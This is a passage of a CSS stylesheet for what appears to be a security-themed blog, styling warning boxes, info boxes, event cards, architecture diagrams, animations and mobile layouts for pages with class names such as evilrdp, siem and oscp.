  font-family: "JetBrains Mono", monospace;
  font-size: 0.7rem;
  color: var(--text-muted);
  background: var(--border-color);
  border-radius: 0 12px 0 8px;
  text-transform: uppercase;
}

.warning-box {
  background: rgba(255, 100, 100, 0.08);
  border: 1px solid rgba(255, 100, 100, 0.3);
  border-left: 4px solid #ff6464;
  border-radius: 12px;
  padding: 1.5rem 2rem;
  margin: 2rem 0;
}

.warning-box h4 {
  color: #ff6464;
  margin-top: 0;
  margin-bottom: 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.warning-box p {
  margin-bottom: 0;
  color: var(--text-secondary);
}

.page-evilrdp .info-box {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-left: 4px solid var(--accent-secondary);
  border-radius: 12px;
  padding: 1.5rem 2rem;
  margin: 2rem 0;
}

.page-siem .info-box {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-left: 4px solid var(--accent-purple);
  border-radius: 12px;
  padding: 1.5rem 2rem;
  margin: 2rem 0;
}

.page-evilrdp .info-box h4 {
  color: var(--accent-secondary);
  margin-top: 0;
  margin-bottom: 1rem;
}

.page-siem .info-box h4 {
  color: var(--accent-purple);
  margin-top: 0;
  margin-bottom: 1rem;
}

.info-box ul {
  margin-bottom: 0;
}

.info-box li:last-child {
  margin-bottom: 0;
}

.toc {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 16px;
  padding: 2rem;
  margin: 2rem 0;
}

.toc h4 {
  color: var(--text-primary);
  margin-bottom: 1rem;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.toc ul {
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.toc li {
  margin-bottom: 0.5rem;
}

.toc a {
  color: var(--text-secondary);
  text-decoration: none;
  font-size: 0.95rem;
  transition: all 0.3s ease;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.toc a::before {
  content: "→";
  color: var(--accent-secondary);
  opacity: 0;
  transition: all 0.3s ease;
}

.toc a:hover {
  color: var(--accent-primary);
  padding-left: 0.5rem;
}

.toc a:hover::before {
  opacity: 1;
}

.references {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 16px;
  padding: 2rem;
  margin-top: 3rem;
}

.references h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: var(--text-primary);
}

.references ol {
  margin: 0;
  padding-left: 1.5rem;
}

.references li {
  margin-bottom: 0.75rem;
  font-size: 0.95rem;
}

.references li:last-child {
  margin-bottom: 0;
}

.info-box p {
  margin-bottom: 0;
}

.event-cards {
  display: grid;
  gap: 1.5rem;
  margin: 2rem 0;
}

.event-card {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 12px;
  padding: 1.5rem;
  transition: all 0.3s ease;
}

.event-card:hover {
  border-color: rgba(136, 100, 255, 0.3);
  transform: translateY(-2px);
}

.event-card-header {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 0.75rem;
}

.event-id {
  font-family: "JetBrains Mono", monospace;
  font-size: 0.85rem;
  padding: 0.25rem 0.75rem;
  background: rgba(136, 100, 255, 0.15);
  border-radius: 6px;
  color: var(--accent-purple);
}

.event-card h4 {
  color: var(--text-primary);
  font-size: 1.05rem;
  margin: 0;
}

.event-card p {
  color: var(--text-secondary);
  font-size: 0.95rem;
  margin: 0;
}

.architecture {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 16px;
  padding: 2rem;
  margin: 2rem 0;
  text-align: center;
}

.architecture h4 {
  margin-bottom: 1.5rem;
  color: var(--text-primary);
}

.arch-flow {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1rem;
  flex-wrap: wrap;
}

.arch-box {
  background: rgba(136, 100, 255, 0.1);
  border: 1px solid rgba(136, 100, 255, 0.3);
  border-radius: 10px;
  padding: 1rem 1.5rem;
  font-family: "JetBrains Mono", monospace;
  font-size: 0.85rem;
  color: var(--accent-purple);
}

.arch-arrow {
  color: var(--text-muted);
  font-size: 1.5rem;
}

.article-image {
  margin: 2rem 0;
  border-radius: 12px;
  overflow: hidden;
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid rgba(255, 255, 255, 0.1);
}

.article-image img {
  width: 100%;
  height: auto;
  display: block;
}

.article-image figcaption {
  padding: 1rem 1.5rem;
  font-size: 0.9rem;
  color: rgba(255, 255, 255, 0.6);
  text-align: center;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  background: rgba(0, 0, 0, 0.3);
}

@keyframes float {

  0%,
  100% {
    transform: translate(0, 0) scale(1);
  }

  50% {
    transform: translate(50px, 30px) scale(1.1);
  }
}

@keyframes pulse {

  0%,
  100% {
    opacity: 1;
    transform: scale(1);
  }

  50% {
    opacity: 0.5;
    transform: scale(1.2);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translateY(-20px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@media (max-width: 768px) {
  .page-index nav {
    padding: 1rem 1.5rem;
  }

  .page-index .nav-links {
    display: none;
  }

  .page-index .hero {
    padding: 4rem 1.5rem 2rem;
  }

  .page-index .posts-section {
    padding: 2rem 1.5rem 4rem;
  }

  .page-index .posts-grid {
    grid-template-columns: 1fr;
  }

  .page-index .section-header {
    flex-direction: column;
    gap: 1rem;
    align-items: flex-start;
  }

  .page-index .footer-content {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 768px) {
  .page-oscp nav {
    padding: 1rem 1.5rem;
  }

  .page-oscp .nav-links {
    display: none;
  }

  .page-oscp .article-header {
    padding: 3rem 1.5rem 2rem;
  }

  .page-oscp .article-content {
    padding: 2rem 1.5rem 4rem;
  }

  .page-oscp .author-section {
    flex-direction: column;
    text-align: center;
  }

  .page-oscp .author-links {
    justify-content: center;
  }

  .page-oscp .footer-content {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 768px) {
  .page-evilrdp nav {
    padding: 1rem 1.5rem;
  }

  .page-evilrdp .nav-links {
    display: none;
  }

  .page-evilrdp .article-header {
    padding: 3rem 1.5rem 2rem;
  }

  .page-evilrdp .article-content {
    padding: 2rem 1.5rem 4rem;
  }

  .page-evilrdp pre {
    padding: 1rem;
    font-size: 0.8rem;
  }

  .page-evilrdp .author-section {
    flex-direction: column;
    text-align: center;
  }

  .page-evilrdp .author-links {
    justify-content: center;
  }

  .page-evilrdp .footer-content {
    flex-direction: column;
    text-align: center;
  }
}

@media (max-width: 768px) {
  .page-siem nav {
    padding: 1rem 1.5rem;
  }

  .page-siem .nav-links {
    display: none;
  }

  .page-siem .article-header {
    padding: 3rem 1.5rem 2rem;
  }

  .page-siem .article-content {
    padding: 2rem 1.5rem 4rem;
  }

  .page-siem pre {
    padding: 1rem;
    font-size: 0.8rem;
  }

  .page-siem .arch-flow {
    flex-direction: column;
  }

  .page-siem .arch-arrow {
    transform: rotate(90deg);
  }

  .page-siem .author-section {
    flex-direction: column;
    text-align: center;
  }

  .page-siem .author-links {
    justify-content: center;
  }

  .page-siem .footer-content {
    flex-direction: column;
    text-align: center;
  }
}
</file>
